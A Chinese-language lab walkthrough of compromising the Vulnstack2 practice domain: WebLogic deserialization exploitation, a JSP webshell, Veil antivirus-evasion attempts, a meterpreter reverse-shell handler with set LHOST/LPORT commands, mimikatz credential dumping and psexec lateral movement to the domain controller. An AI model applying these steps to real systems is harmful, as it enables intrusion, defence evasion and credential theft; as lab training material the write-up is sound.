Vulnstack2渗透记录

环境搭建

下载环境并用vmware打开三台虚拟机WEB,PC和DC

首先进入以de1ay/1qaz@WSX登入WEB,手动以管理员身份开启C:\Oracle\Middleware\user_projects\domains\base_domain\bin\startweblogic

mssql/1qaz@WSX登入PC,在计算机右键->管理->配置->服务中开启computer browser,DC也一样

自此环境应该就搭建好了🧐

外网渗透



出口IP是192.168.111.80,拿到IP先用kali的nmap扫一下端口(这里kali的ip要和目标机器配在同一网段上)

nmap -sS -Pn 192.168.111.80



浏览器访问一下发现80是个空页面,倒是7001出来个这个东西



百度报错信息是weblogic,祭出weblogicscaner工具

扫出来一堆,但看了不少wp的我决定用CVE-20019-2729打😛

当时想用git上面的python写的exp打,发现缺一个模块,pip install发现配的dns有问题,于是乎我又倒回去把静态ip改成了dhcp,后来又改了改dns,改完装完发现回不去了,往哪ping都是unreachable,经过一番n种胡乱操作,我的kali成功回到了快照状态

最后气急败坏的我冷静下来发现把入口机的ip换成自动获取开桥接,然后kali开桥接就ok了🤕



现在入口机的IP为192.168.2.200,好了开始用CVE打,这里用到github上找的java反序列化利用工具,可以直接执行命令

首先上传一个jsp马,然后用冰蝎连接拿到webshell



我的思路是直接上传文件cs上线,但是命令执行了等了巨长时间显示拒绝访问,联想到估计是360给拦住了,一看果然如此,尝试taskkill未果,那得想办法过360了

准备使用veil做免杀,kali中安装veil

git clone https://github.com/Veil-Framework/Veil cd ./Veil/config ./setup.sh --force --silent

apt install veil

使用veil生成免杀马

veil #打开veil use 1 #用evasion list #查看列表 use 17 #这里我用了一个go语言的免杀 generate

后面需要在cs里面生成一个veil的payload贴进去,最后生成一个exe用冰蝎传上去执行一下

麻了,没过去🤕

那好吧换个思路,看网上用veil配合msf能过掉360拿到meterpreter,那就这么干

veil #打开veil use 1 #用evasion list #查看列表 use 16 #这次选了个反向链接meterpreter的 set LHOST 192.168.2.243 set LPORT 8888 generate

打开msf监听

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.2.243 set LPORT 8888 run

然后冰蝎上传执行一下veil生成的exe

草(一种植物)😠

整不会了,动态免杀过360这一块等会了再回来补充吧,手动上线了cs

直接右键提权拿到system权限

横向移动





域内基本信息搜集



有两块网卡,内网的网关是10.10.10.1



hashdump和mimitakz抓密码



探测内网主机



用portscan扫一下DC的端口





445开着,试试利用psexec横向移动到10.10.10.10,步骤如下:

首先新建一个beacon_smb的监听器,然后在目标列表右键->横向移动->psexec

拿下



还差一个201,还是先扫下端口

故技重施拿下201

横向移动阶段快的让我有点发懵😲至此就算打完了(当个脚本小子真不戳)

总结

还是很有收获的,只是横向移动阶段比起我预想的有点草率,再就是动态免杀过360没能搞定

继续努力咯🙄

浙公网安备 33010602011771号

浙公网安备 33010602011771号